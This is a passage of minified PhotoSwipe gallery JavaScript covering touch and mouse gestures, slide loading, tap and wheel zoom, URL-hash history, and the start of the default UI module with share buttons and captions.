c=function(t){1===t?(y=e,pe.x=l.x,pe.y=l.y):(y=(e-s)*t+s,pe.x=(l.x-u.x)*t+u.x,pe.y=(l.y-u.y)*t+u.y),a&&a(t),Oe(1===t)};n?et("customZoomTo",0,1,n,i||o.easing.sine.inOut,c):c(1)}},nt={},it={},ot={},at={},rt={},lt=[],st={},ut=[],ct={},dt=0,pt=ue(),mt=0,ft=ue(),ht=ue(),yt=ue(),vt=function(e,t){return e.x===t.x&&e.y===t.y},xt=function(e,t){return Math.abs(e.x-t.x)<25&&Math.abs(e.y-t.y)<25},gt=function(e,t){return ct.x=Math.abs(e.x-t.x),ct.y=Math.abs(e.y-t.y),Math.sqrt(ct.x*ct.x+ct.y*ct.y)},wt=function(){K&&(R(K),K=null)},bt=function(){W&&(K=k(bt),_t())},It=function(){return!("fit"===r.scaleMode&&y===a.currItem.initialZoomLevel)},Ct=function(e,t){return!(!e||e===document)&&(!(e.getAttribute("class")&&e.getAttribute("class").indexOf("pswp__scroll-wrap")>-1)&&(t(e)?e:Ct(e.parentNode,t)))},Dt={},Mt=function(e,t){return Dt.prevent=!Ct(e.target,r.isClickableElement),Te("preventDragEvent",e,t,Dt),Dt.prevent},Tt=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},St=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},At=function(e,t,n){if(e-N>50){var i=ut.length>2?ut.shift():{};i.x=t,i.y=n,ut.push(i),N=e}},Et=function(){var e=pe.y-a.currItem.initialPosition.y;return 1-Math.abs(e/(me.y/2))},Ot={},kt={},Rt=[],Zt=function(e){for(;Rt.length>0;)Rt.pop();return E?(se=0,lt.forEach(function(e){0===se?Rt[0]=e:1===se&&(Rt[1]=e),se++})):e.type.indexOf("touch")>-1?e.touches&&e.touches.length>0&&(Rt[0]=Tt(e.touches[0],Ot),e.touches.length>1&&(Rt[1]=Tt(e.touches[1],kt))):(Ot.x=e.pageX,Ot.y=e.pageY,Ot.id="",Rt[0]=Ot),Rt},Pt=function(e,t){var n,i,o,l,s=pe[e]+t[e],u=t[e]>0,c=ft.x+t.x,d=ft.x-st.x;if(n=s>ee.min[e]||s<ee.max[e]?r.panEndFriction:1,s=pe[e]+t[e]*n,(r.allowPanToNext||y===a.currItem.initialZoomLevel)&&(te?"h"!==ie||"x"!==e||X||(u?(s>ee.min[e]&&(n=r.panEndFriction,ee.min[e]-s,i=ee.min[e]-de[e]),(i<=0||d<0)&&qt()>1?(l=c,d<0&&c>st.x&&(l=st.x)):ee.min.x!==ee.max.x&&(o=s)):(s<ee.max[e]&&(n=r.panEndFriction,s-ee.max[e],i=de[e]-ee.max[e]),(i<=0||d>0)&&qt()>1?(l=c,d>0&&c<st.x&&(l=st.x)):ee.min.x!==ee.max.x&&(o=s))):l=c,"x"===e))return void 0!==l&&(Ze(l,!0),q=l!==st.x),ee.min.x!==ee.max.x&&(void 0!==o?pe.x=o:q||(pe.x+=t.x*n)),void 0!==l;ne||q||y>a.currItem.fitRatio&&(pe[e]+=t[e]*n)},Ft=function(e){if(!("mousedown"===e.type&&e.button>0)){if(Vt)return void e.preventDefault();if(!B||"mousedown"!==e.type){if(Mt(e,!0)&&e.preventDefault(),Te("pointerDown"),E){var t=o.arraySearch(lt,e.pointerId,"id");t<0&&(t=lt.length),lt[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=Zt(e),i=n.length;$=null,Qe(),W&&1!==i||(W=oe=!0,o.bind(window,m,a),H=le=ae=Y=q=V=G=X=!1,ie=null,Te("firstTouchStart",n),Fe(de,pe),ce.x=ce.y=0,Fe(at,n[0]),Fe(rt,at),st.x=ye.x*fe,ut=[{x:at.x,y:at.y}],N=z=Se(),He(y,!0),wt(),bt()),!j&&i>1&&!ne&&!q&&(v=y,X=!1,j=G=!0,ce.y=ce.x=0,Fe(de,pe),Fe(nt,n[0]),Fe(it,n[1]),St(nt,it,yt),ht.x=Math.abs(yt.x)-pe.x,ht.y=Math.abs(yt.y)-pe.y,J=Q=gt(nt,it))}}},Lt=function(e){if(e.preventDefault(),E){var t=o.arraySearch(lt,e.pointerId,"id");if(t>-1){var n=lt[t];n.x=e.pageX,n.y=e.pageY}}if(W){var i=Zt(e);if(ie||V||j)$=i;else if(ft.x!==ye.x*fe)ie="h";else{var a=Math.abs(i[0].x-at.x)-Math.abs(i[0].y-at.y);Math.abs(a)>=10&&(ie=a>0?"h":"v",$=i)}}},_t=function(){if($){var e=$.length;if(0!==e)if(Fe(nt,$[0]),ot.x=nt.x-at.x,ot.y=nt.y-at.y,j&&e>1){if(at.x=nt.x,at.y=nt.y,!ot.x&&!ot.y&&vt($[1],it))return;Fe(it,$[1]),X||(X=!0,Te("zoomGestureStarted"));var t=gt(nt,it),n=Yt(t);n>a.currItem.initialZoomLevel+a.currItem.initialZoomLevel/15&&(le=!0);var i=1,o=Ye(),l=Be();if(n<o)if(r.pinchToClose&&!le&&v<=a.currItem.initialZoomLevel){var s=o-n,u=1-s/(o/1.2);Ae(u),Te("onPinchClose",u),ae=!0}else i=(o-n)/o,i>1&&(i=1),n=o-i*(o/3);else n>l&&(i=(n-l)/(6*o),i>1&&(i=1),n=l+i*o);i<0&&(i=0),J=t,St(nt,it,pt),ce.x+=pt.x-yt.x,ce.y+=pt.y-yt.y,Fe(yt,pt),pe.x=Pe("x",n),pe.y=Pe("y",n),H=n>y,y=n,Oe()}else{if(!ie)return;if(oe&&(oe=!1,Math.abs(ot.x)>=10&&(ot.x-=$[0].x-rt.x),Math.abs(ot.y)>=10&&(ot.y-=$[0].y-rt.y)),at.x=nt.x,at.y=nt.y,0===ot.x&&0===ot.y)return;if("v"===ie&&r.closeOnVerticalDrag&&!It()){ce.y+=ot.y,pe.y+=ot.y;var c=Et();return Y=!0,Te("onVerticalDrag",c),Ae(c),void Oe()}At(Se(),nt.x,nt.y),V=!0,ee=a.currItem.bounds;var d=Pt("x",ot);d||(Pt("y",ot),Le(pe),Oe())}}},zt=function(e){if(_.isOldAndroid){if(B&&"mouseup"===e.type)return;e.type.indexOf("touch")>-1&&(clearTimeout(B),B=setTimeout(function(){B=0},600))}Te("pointerUp"),Mt(e,!1)&&e.preventDefault();var t;if(E){var n=o.arraySearch(lt,e.pointerId,"id");if(n>-1)if(t=lt.splice(n,1)[0],navigator.pointerEnabled)t.type=e.pointerType||"mouse";else{var i={4:"mouse",2:"touch",3:"pen"};t.type=i[e.pointerType],t.type||(t.type=e.pointerType||"mouse")}}var l,s=Zt(e),u=s.length;if("mouseup"===e.type&&(u=0),2===u)return $=null,!0;1===u&&Fe(rt,s[0]),0!==u||ie||ne||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),Te("touchRelease",e,t));var c=-1;if(0===u&&(W=!1,o.unbind(window,m,a),wt(),j?c=0:-1!==mt&&(c=Se()-mt)),mt=1===u?Se():-1,l=-1!==c&&c<150?"zoom":"swipe",j&&u<2&&(j=!1,1===u&&(l="zoomPointerUp"),Te("zoomGestureEnded")),$=null,V||X||ne||Y)if(Qe(),U||(U=Nt()),U.calculateSwipeSpeed("x"),Y){var d=Et();if(d<r.verticalDragRange)a.close();else{var p=pe.y,f=re;et("verticalDrag",0,1,300,o.easing.cubic.out,function(e){pe.y=(a.currItem.initialPosition.y-p)*e+p,Ae((1-f)*e+f),Oe()}),Te("onVerticalDrag",1)}}else{if((q||ne)&&0===u){var h=Ht(l,U);if(h)return;l="zoomPointerUp"}if(!ne)return"swipe"!==l?void Bt():void(!q&&y>a.currItem.fitRatio&&Ut(U))}},Nt=function(){var e,t,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(i){ut.length>1?(e=Se()-N+50,t=ut[ut.length-2][i]):(e=Se()-z,t=rt[i]),n.lastFlickOffset[i]=at[i]-t,n.lastFlickDist[i]=Math.abs(n.lastFlickOffset[i]),n.lastFlickDist[i]>20?n.lastFlickSpeed[i]=n.lastFlickOffset[i]/e:n.lastFlickSpeed[i]=0,Math.abs(n.lastFlickSpeed[i])<.1&&(n.lastFlickSpeed[i]=0),n.slowDownRatio[i]=.95,n.slowDownRatioReverse[i]=1-n.slowDownRatio[i],n.speedDecelerationRatio[i]=1},calculateOverBoundsAnimOffset:function(e,t){n.backAnimStarted[e]||(pe[e]>ee.min[e]?n.backAnimDestination[e]=ee.min[e]:pe[e]<ee.max[e]&&(n.backAnimDestination[e]=ee.max[e]),void 0!==n.backAnimDestination[e]&&(n.slowDownRatio[e]=.7,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],n.speedDecelerationRatioAbs[e]<.05&&(n.lastFlickSpeed[e]=0,n.backAnimStarted[e]=!0,et("bounceZoomPan"+e,pe[e],n.backAnimDestination[e],t||300,o.easing.sine.out,function(t){pe[e]=t,Oe()}))))},calculateAnimOffset:function(e){n.backAnimStarted[e]||(n.speedDecelerationRatio[e]=n.speedDecelerationRatio[e]*(n.slowDownRatio[e]+n.slowDownRatioReverse[e]-n.slowDownRatioReverse[e]*n.timeDiff/10),n.speedDecelerationRatioAbs[e]=Math.abs(n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]),n.distanceOffset[e]=n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]*n.timeDiff,pe[e]+=n.distanceOffset[e])},panAnimLoop:function(){if(qe.zoomPan&&(qe.zoomPan.raf=k(n.panAnimLoop),n.now=Se(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),Oe(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),n.speedDecelerationRatioAbs.x<.05&&n.speedDecelerationRatioAbs.y<.05))return pe.x=Math.round(pe.x),pe.y=Math.round(pe.y),Oe(),void je("zoomPan")}};return n},Ut=function(e){if(e.calculateSwipeSpeed("y"),ee=a.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;Je("zoomPan"),e.lastNow=Se(),e.panAnimLoop()},Ht=function(e,t){var n;ne||(dt=c);var i;if("swipe"===e){var l=at.x-rt.x,s=t.lastFlickDist.x<10;l>30&&(s||t.lastFlickOffset.x>20)?i=-1:l<-30&&(s||t.lastFlickOffset.x<-20)&&(i=1)}var u;i&&(c+=i,c<0?(c=r.loop?qt()-1:0,u=!0):c>=qt()&&(c=r.loop?0:qt()-1,u=!0),u&&!r.loop||(ve+=i,fe-=i,n=!0));var d,p=ye.x*fe,m=Math.abs(p-ft.x);return n||p>ft.x==t.lastFlickSpeed.x>0?(d=Math.abs(t.lastFlickSpeed.x)>0?m/Math.abs(t.lastFlickSpeed.x):333,d=Math.min(d,400),d=Math.max(d,250)):d=333,dt===c&&(n=!1),ne=!0,Te("mainScrollAnimStart"),et("mainScroll",ft.x,p,d,o.easing.cubic.out,Ze,function(){Qe(),ne=!1,dt=-1,(n||dt!==c)&&a.updateCurrItem(),Te("mainScrollAnimComplete")}),n&&a.updateCurrItem(!0),n},Yt=function(e){return 1/Q*e*v},Bt=function(){var e=y,t=Ye(),n=Be();y<t?e=t:y>n&&(e=n);var i,r=re;return ae&&!H&&!le&&y<t?(a.close(),!0):(ae&&(i=function(e){Ae((1-r)*e+r)}),a.zoomTo(e,0,200,o.easing.cubic.out,i),!0)};Ie("Gestures",{publicMethods:{initGestures:function(){var e=function(e,t,n,i,o){D=e+t,M=e+n,T=e+i,S=o?e+o:""};E=_.pointerEvent,E&&_.touch&&(_.touch=!1),E?navigator.pointerEnabled?e("pointer","down","move","up","cancel"):e("MSPointer","Down","Move","Up","Cancel"):_.touch?(e("touch","start","move","end","cancel"),O=!0):e("mouse","down","move","up"),m=M+" "+T+" "+S,f=D,E&&!O&&(O=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),a.likelyTouchDevice=O,h[D]=Ft,h[M]=Lt,h[T]=zt,S&&(h[S]=h[T]),_.touch&&(f+=" mousedown",m+=" mousemove mouseup",h.mousedown=h[D],h.mousemove=h[M],h.mouseup=h[T]),O||(r.allowPanToNext=!1)}}});var Wt,Gt,Xt,Vt,Kt,qt,$t,jt=function(t,n,i,l){Wt&&clearTimeout(Wt),Vt=!0,Xt=!0;var s;t.initialLayout?(s=t.initialLayout,t.initialLayout=null):s=r.getThumbBoundsFn&&r.getThumbBoundsFn(c);var d=i?r.hideAnimationDuration:r.showAnimationDuration,p=function(){je("initialZoom"),i?(a.template.removeAttribute("style"),a.bg.removeAttribute("style")):(Ae(1),n&&(n.style.display="block"),o.addClass(e,"pswp--animated-in"),Te("initialZoom"+(i?"OutEnd":"InEnd"))),l&&l(),Vt=!1};if(!d||!s||void 0===s.x)return Te("initialZoom"+(i?"Out":"In")),y=t.initialZoomLevel,Fe(pe,t.initialPosition),Oe(),e.style.opacity=i?0:1,Ae(1),void(d?setTimeout(function(){p()},d):p());!function(){var n=u,l=!a.currItem.src||a.currItem.loadError||r.showHideOpacity;t.miniImg&&(t.miniImg.style.webkitBackfaceVisibility="hidden"),i||(y=s.w/t.w,pe.x=s.x,pe.y=s.y-P,a[l?"template":"bg"].style.opacity=.001,Oe()),Je("initialZoom"),i&&!n&&o.removeClass(e,"pswp--animated-in"),l&&(i?o[(n?"remove":"add")+"Class"](e,"pswp--animate_opacity"):setTimeout(function(){o.addClass(e,"pswp--animate_opacity")},30)),Wt=setTimeout(function(){if(Te("initialZoom"+(i?"Out":"In")),i){var a=s.w/t.w,r={x:pe.x,y:pe.y},u=y,c=re,m=function(t){1===t?(y=a,pe.x=s.x,pe.y=s.y-L):(y=(a-u)*t+u,pe.x=(s.x-r.x)*t+r.x,pe.y=(s.y-L-r.y)*t+r.y),Oe(),l?e.style.opacity=1-t:Ae(c-t*c)};n?et("initialZoom",0,1,d,o.easing.cubic.out,m,p):(m(1),Wt=setTimeout(p,d+20))}else y=t.initialZoomLevel,Fe(pe,t.initialPosition),Oe(),Ae(1),l?e.style.opacity=1:Ae(1),Wt=setTimeout(p,d+20)},i?25:90)}()},Jt={},Qt=[],en={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Gt.length}},tn=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},nn=function(e,t,n){var i=e.bounds;i.center.x=Math.round((Jt.x-t)/2),i.center.y=Math.round((Jt.y-n)/2)+e.vGap.top,i.max.x=t>Jt.x?Math.round(Jt.x-t):i.center.x,i.max.y=n>Jt.y?Math.round(Jt.y-n)+e.vGap.top:i.center.y,i.min.x=t>Jt.x?0:i.center.x,i.min.y=n>Jt.y?e.vGap.top:i.center.y},on=function(e,t,n){if(e.src&&!e.loadError){var i=!n;if(i&&(e.vGap||(e.vGap={top:0,bottom:0}),Te("parseVerticalMargin",e)),Jt.x=t.x,Jt.y=t.y-e.vGap.top-e.vGap.bottom,i){var o=Jt.x/e.w,a=Jt.y/e.h;e.fitRatio=o<a?o:a;var l=r.scaleMode;"orig"===l?n=1:"fit"===l&&(n=e.fitRatio),n>1&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds=tn())}if(!n)return;return nn(e,e.w*n,e.h*n),i&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds}return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=tn(),e.initialPosition=e.bounds.center,e.bounds},an=function(e,t,n,i,o,r){t.loadError||i&&(t.imageAppended=!0,sn(t,i,t===a.currItem&&be),n.appendChild(i),r&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))},rn=function(e){e.loading=!0,e.loaded=!1;var t=e.img=o.createEl("pswp__img","img"),n=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=n,t.onerror=function(){e.loadError=!0,n()},t.src=e.src,t},ln=function(e,t){if(e.src&&e.loadError&&e.container)return t&&(e.container.innerHTML=""),e.container.innerHTML=r.errorMsg.replace("%url%",e.src),!0},sn=function(e,t,n){if(e.src){t||(t=e.container.lastChild);var i=n?e.w:Math.round(e.w*e.fitRatio),o=n?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=i+"px",e.placeholder.style.height=o+"px"),t.style.width=i+"px",t.style.height=o+"px"}},un=function(){if(Qt.length){for(var e,t=0;t<Qt.length;t++)e=Qt[t],e.holder.index===e.index&&an(e.index,e.item,e.baseDiv,e.img,0,e.clearPlaceholder);Qt=[]}};Ie("Controller",{publicMethods:{lazyLoadItem:function(e){e=Ce(e);var t=Kt(e);t&&(!t.loaded&&!t.loading||b)&&(Te("gettingData",e,t),t.src&&rn(t))},initController:function(){o.extend(r,en,!0),a.items=Gt=n,Kt=a.getItemAt,qt=r.getNumItemsFn,$t=r.loop,qt()<3&&(r.loop=!1),Me("beforeChange",function(e){var t,n=r.preload,i=null===e||e>=0,o=Math.min(n[0],qt()),l=Math.min(n[1],qt());for(t=1;t<=(i?l:o);t++)a.lazyLoadItem(c+t);for(t=1;t<=(i?o:l);t++)a.lazyLoadItem(c-t)}),Me("initialLayout",function(){a.currItem.initialLayout=r.getThumbBoundsFn&&r.getThumbBoundsFn(c)}),Me("mainScrollAnimComplete",un),Me("initialZoomInEnd",un),Me("destroy",function(){for(var e,t=0;t<Gt.length;t++)e=Gt[t],e.container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);Qt=null})},getItemAt:function(e){return e>=0&&(void 0!==Gt[e]&&Gt[e])},allowProgressiveImg:function(){return r.forceProgressiveLoading||!O||r.mouseUsed||screen.width>1200},setContent:function(e,t){r.loop&&(t=Ce(t));var n=a.getItemAt(e.index);n&&(n.container=null);var i,s=a.getItemAt(t);if(!s)return void(e.el.innerHTML="");Te("gettingData",t,s),e.index=t,e.item=s;var u=s.container=o.createEl("pswp__zoom-wrap");if(!s.src&&s.html&&(s.html.tagName?u.appendChild(s.html):u.innerHTML=s.html),ln(s),on(s,me),!s.src||s.loadError||s.loaded)s.src&&!s.loadError&&(i=o.createEl("pswp__img","img"),i.style.opacity=1,i.src=s.src,sn(s,i),an(0,s,u,i));else{if(s.loadComplete=function(n){if(l){if(e&&e.index===t){if(ln(n,!0))return n.loadComplete=n.img=null,on(n,me),ke(n),void(e.index===c&&a.updateCurrZoomItem());n.imageAppended?!Vt&&n.placeholder&&(n.placeholder.style.display="none",n.placeholder=null):_.transform&&(ne||Vt)?Qt.push({item:n,baseDiv:u,img:n.img,index:t,holder:e,clearPlaceholder:!0}):an(0,n,u,n.img,0,!0)}n.loadComplete=null,n.img=null,Te("imageLoadComplete",t,n)}},o.features.transform){var d="pswp__img pswp__img--placeholder";d+=s.msrc?"":" pswp__img--placeholder--blank";var p=o.createEl(d,s.msrc?"img":"");s.msrc&&(p.src=s.msrc),sn(s,p),u.appendChild(p),s.placeholder=p}s.loading||rn(s),a.allowProgressiveImg()&&(!Xt&&_.transform?Qt.push({item:s,baseDiv:u,img:s.img,index:t,holder:e}):an(0,s,u,s.img,0,!0))}Xt||t!==c?ke(s):(te=u.style,jt(s,i||s.img)),e.el.innerHTML="",e.el.appendChild(u)},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var cn,dn={},pn=function(e,t,n){var i=document.createEvent("CustomEvent"),o={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};i.initCustomEvent("pswpTap",!0,!0,o),e.target.dispatchEvent(i)};Ie("Tap",{publicMethods:{initTap:function(){Me("firstTouchStart",a.onTapStart),Me("touchRelease",a.onTapRelease),Me("destroy",function(){dn={},cn=null})},onTapStart:function(e){e.length>1&&(clearTimeout(cn),cn=null)},onTapRelease:function(e,t){if(t&&!V&&!G&&!$e){var n=t;if(cn&&(clearTimeout(cn),cn=null,xt(n,dn)))return void Te("doubleTap",n);if("mouse"===t.type)return void pn(e,t,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||o.hasClass(e.target,"pswp__single-tap"))return void pn(e,t);Fe(dn,n),cn=setTimeout(function(){pn(e,t),cn=null},300)}}}});var mn;Ie("DesktopZoom",{publicMethods:{initDesktopZoom:function(){F||(O?Me("mouseUsed",function(){a.setupDesktopZoom()}):a.setupDesktopZoom(!0))},setupDesktopZoom:function(t){mn={};var n="wheel mousewheel DOMMouseScroll";Me("bindEvents",function(){o.bind(e,n,a.handleMouseWheel)}),Me("unbindEvents",function(){mn&&o.unbind(e,n,a.handleMouseWheel)}),a.mouseZoomedIn=!1;var i,r=function(){a.mouseZoomedIn&&(o.removeClass(e,"pswp--zoomed-in"),a.mouseZoomedIn=!1),y<1?o.addClass(e,"pswp--zoom-allowed"):o.removeClass(e,"pswp--zoom-allowed"),l()},l=function(){i&&(o.removeClass(e,"pswp--dragging"),i=!1)};Me("resize",r),Me("afterChange",r),Me("pointerDown",function(){a.mouseZoomedIn&&(i=!0,o.addClass(e,"pswp--dragging"))}),Me("pointerUp",l),t||r()},handleMouseWheel:function(e){if(y<=a.currItem.fitRatio)return r.modal&&(!r.closeOnScroll||$e||W?e.preventDefault():A&&Math.abs(e.deltaY)>2&&(u=!0,a.close())),!0;if(e.stopPropagation(),mn.x=0,"deltaX"in e)1===e.deltaMode?(mn.x=18*e.deltaX,mn.y=18*e.deltaY):(mn.x=e.deltaX,mn.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(mn.x=-.16*e.wheelDeltaX),e.wheelDeltaY?mn.y=-.16*e.wheelDeltaY:mn.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;mn.y=e.detail}He(y,!0);var t=pe.x-mn.x,n=pe.y-mn.y;(r.modal||t<=ee.min.x&&t>=ee.max.x&&n<=ee.min.y&&n>=ee.max.y)&&e.preventDefault(),a.panTo(t,n)},toggleDesktopZoom:function(t){t=t||{x:me.x/2+he.x,y:me.y/2+he.y};var n=r.getDoubleTapZoom(!0,a.currItem),i=y===n;a.mouseZoomedIn=!i,a.zoomTo(i?a.currItem.initialZoomLevel:n,t,333),o[(i?"remove":"add")+"Class"](e,"pswp--zoomed-in")}}});var fn,hn,yn,vn,xn,gn,wn,bn,In,Cn,Dn,Mn,Tn={history:!0,galleryUID:1},Sn=function(){return Dn.hash.substring(1)},An=function(){fn&&clearTimeout(fn),yn&&clearTimeout(yn)},En=function(){var e=Sn(),t={};if(e.length<5)return t;var n,i=e.split("&");for(n=0;n<i.length;n++)if(i[n]){var o=i[n].split("=");o.length<2||(t[o[0]]=o[1])}if(r.galleryPIDs){var a=t.pid;for(t.pid=0,n=0;n<Gt.length;n++)if(Gt[n].pid===a){t.pid=n;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t},On=function(){if(yn&&clearTimeout(yn),$e||W)return void(yn=setTimeout(On,500));vn?clearTimeout(hn):vn=!0;var e=c+1,t=Kt(c);t.hasOwnProperty("pid")&&(e=t.pid);var n=wn+"&gid="+r.galleryUID+"&pid="+e;bn||-1===Dn.hash.indexOf(n)&&(Cn=!0);var i=Dn.href.split("#")[0]+"#"+n;Mn?"#"+n!==window.location.hash&&history[bn?"replaceState":"pushState"]("",document.title,i):bn?Dn.replace(i):Dn.hash=n,bn=!0,hn=setTimeout(function(){vn=!1},60)};Ie("History",{publicMethods:{initHistory:function(){if(o.extend(r,Tn,!0),r.history){Dn=window.location,Cn=!1,In=!1,bn=!1,wn=Sn(),Mn="pushState"in history,wn.indexOf("gid=")>-1&&(wn=wn.split("&gid=")[0],wn=wn.split("?gid=")[0]),Me("afterChange",a.updateURL),Me("unbindEvents",function(){o.unbind(window,"hashchange",a.onHashChange)});var e=function(){gn=!0,In||(Cn?history.back():wn?Dn.hash=wn:Mn?history.pushState("",document.title,Dn.pathname+Dn.search):Dn.hash=""),An()};Me("unbindEvents",function(){u&&e()}),Me("destroy",function(){gn||e()}),Me("firstUpdate",function(){c=En().pid});var t=wn.indexOf("pid=");t>-1&&(wn=wn.substring(0,t),"&"===wn.slice(-1)&&(wn=wn.slice(0,-1))),setTimeout(function(){l&&o.bind(window,"hashchange",a.onHashChange)},40)}},onHashChange:function(){if(Sn()===wn)return In=!0,void a.close();vn||(xn=!0,a.goTo(En().pid),xn=!1)},updateURL:function(){An(),xn||(bn?fn=setTimeout(On,800):On())}}}),o.extend(a,tt)}});
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(e,t){var n,o,l,r,i,s,a,u,c,p,d,m,f,h,w,g,v,b,_,C=this,T=!1,I=!0,E=!0,F={barsSize:{top:62,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},x=function(e){if(g)return!0;e=e||window.event,w.timeToIdle&&w.mouseUsed&&!c&&D();for(var n,o,l=e.target||e.srcElement,r=l.getAttribute("class")||"",i=0;i<N.length;i++)n=N[i],n.onTap&&r.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);if(o){e.stopPropagation&&e.stopPropagation(),g=!0;var s=t.features.isOldAndroid?600:30;v=setTimeout(function(){g=!1},s)}},S=function(){return!e.likelyTouchDevice||w.mouseUsed||screen.width>w.fitControlsWidth},k=function(e,n,o){t[(o?"add":"remove")+"Class"](e,"pswp__"+n)},K=function(){var e=1===w.getNumItemsFn();e!==h&&(k(o,"ui--one-slide",e),h=e)},L=function(){k(a,"share-modal--hidden",E)},O=function(){return E=!E,E?(t.removeClass(a,"pswp__share-modal--fade-in"),setTimeout(function(){E&&L()},300)):(L(),setTimeout(function(){E||t.addClass(a,"pswp__share-modal--fade-in")},30)),E||y(),!1},R=function(t){t=t||window.event;var n=t.target||t.srcElement;return e.shout("shareLinkClick",t,n),!!n.href&&(!!n.hasAttribute("download")||(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),E||O(),!1))},y=function(){for(var e,t,n,o,l,r="",i=0;i<w.shareButtons.length;i++)e=w.shareButtons[i],n=w.getImageURLForShare(e),o=w.getPageURLForShare(e),l=w.getTextForShare(e),t=e.url.replace("{{url}}",encodeURIComponent(o)).replace("{{image_url}}",encodeURIComponent(n)).replace("{{raw_image_url}}",n).replace("{{text}}",encodeURIComponent(l)),r+='<a href="'+t+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",w.parseShareButtonOut&&(r=w.parseShareButtonOut(e,r));a.children[0].innerHTML=r,a.children[0].onclick=R},z=function(e){for(var n=0;n<w.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+w.closeElClasses[n]))return!0},M=0,D=function(){clearTimeout(_),M=0,c&&C.setIdle(!1)},A=function(e){e=e||window.event;var t=e.relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(_),_=setTimeout(function(){C.setIdle(!0)},w.timeToIdleOutside))},P=function(){w.fullscreenEl&&!t.features.isOldAndroid&&(n||(n=C.getFullscreenAPI()),n?(t.bind(document,n.eventK,C.updateFullscreen),C.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs"))},U=function(){w.preloaderEl&&(Z(!0),p("beforeChange",function(){clearTimeout(f),f=setTimeout(function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&Z(!1):Z(!0)},w.loadingIndicatorDelay)}),p("imageLoadComplete",function(t,n){e.currItem===n&&Z(!0)}))},Z=function(e){m!==e&&(k(d,"preloader--active",!e),m=e)},q=function(e){var n=e.vGap;if(S()){var i=w.barsSize;if(w.captionEl&&"auto"===i.bottom)if(r||(r=t.createEl("pswp__caption pswp__caption--fake"),r.appendChild(t.createEl("pswp__caption__center")),o.insertBefore(r,l),t.addClass(o,"pswp__ui--fit")),w.addCaptionHTMLFn(e,r,!0)){var s=r.clientHeight;n.bottom=parseInt(s,10)||44}else n.bottom=i.top;else 